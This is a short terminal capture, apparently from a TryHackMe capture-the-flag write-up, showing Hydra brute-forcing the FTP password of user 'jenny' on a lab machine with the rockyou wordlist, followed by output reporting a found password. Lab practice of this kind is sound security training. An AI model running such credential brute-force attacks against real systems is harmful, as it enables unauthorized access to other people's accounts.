 ┌─[sirius@ParrotOS]─[~/CTF/THM/h4cked]
└──╼ $ hydra -l jenny -P /usr/share/wordlists/rockyou.txt 10.10.3.106 ftp 130 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-18 20:30:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.3.106:21/
[21][ftp] host: 10.10.3.106   login: jenny   password: 9
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-18 20:30:48
┌─[sirius@ParrotOS]─[~/CTF/THM/h4cked]
└──╼ $